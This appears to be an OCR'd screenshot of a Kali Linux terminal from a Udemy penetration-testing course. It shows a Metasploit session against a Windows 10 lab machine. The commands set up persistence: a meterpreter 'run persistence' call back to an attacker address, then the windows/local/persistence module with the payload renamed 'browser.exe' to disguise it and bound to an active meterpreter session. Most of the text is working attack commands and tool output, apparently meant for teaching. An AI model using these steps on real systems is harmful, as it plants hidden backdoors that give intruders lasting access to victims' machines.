 Activities Terminator Thu 14:22 ie
root@kali: ~
root@kali: ~ 146x40
meterpreter > run persistence -U -i 20 -p 80 -r 10.20.14.203Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/persistence
msf exploit(persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(persistence) > set EXE_NAME browser.exe
EXE_NAME => browser.exe
msf exploit(persistence) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MSEDGEWIN10\IEUser @ MSEDGEWIN10 10.20.14.203:8080 -> 10.20.14.206:49705 (10.20.14.206)
msf exploit(persistence) > set SESSION 1
SESSION => 1
msf exploit(persistence) >
ûdemy